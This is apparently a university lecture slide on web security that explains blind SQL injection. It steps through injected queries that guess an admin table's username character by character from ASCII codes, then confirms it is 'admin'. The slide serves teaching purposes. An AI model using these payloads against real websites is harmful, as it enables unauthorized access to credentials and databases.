 Web攻击——SQL注入攻击
✓返回错误信息，继续直到： AND 1=(SELECT id FROM (SELECT *
FROM admin WHERE id=1) where asc(mid(username,1,1))=97);
返回正常页面，说明用户名的第一个字的ASCII码是97（a）
✓猜测第二位: AND 1=(SELECT id FROM (SELECT * FROM admin
WHERE id=1) WHERE asc(mid(username,2,1))=100)；说明第二
位的ASCII码是100（d）
✓我们猜测用户名很可能是admin，因为它正好是五位
✓法测试： AND 1=(SELECT id FROM (SELECT * FROM admin
WHERE id=1) WHERE username='admin')返回正常页面，猜对
了，用户名就是admin
中国矿业大学 信息安全
is.cumt.edu.cn 34
CHINA UNIVERSITY OF MINING AND TECHNOLOGY
1909